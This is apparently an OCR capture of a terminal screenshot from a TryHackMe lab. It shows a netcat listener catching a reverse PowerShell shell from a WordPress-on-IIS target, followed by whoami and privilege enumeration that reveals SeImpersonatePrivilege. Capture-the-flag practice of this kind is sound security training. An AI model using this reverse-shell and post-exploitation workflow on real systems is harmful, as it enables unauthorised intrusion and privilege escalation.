 Applications Places System Sun Aug 16, 20:17
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
[d3crypt@parrot]─[~/Desktop/TryHackMe/Wordpress-XMLRPC-Brute-Force-Exploit]
$su
Password:
[root@parrot]─[/home/d3crypt/Desktop/TryHackMe/Wordpress-XMLRPC-Brute-Force-Exploit]
#nc -lvp 443
listening on [any] 443 ...
10.10.175.14: inverse host lookup failed: Unknown host
connect to [10.6.8.225] from (UNKNOWN) [10.10.175.14] 50285
Windows PowerShell running as user RETROWEB$ on RETROWEB
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>whoami
nt authority\iusr
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ======================================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal [SimpleScreenRecorder] Mozilla Firefox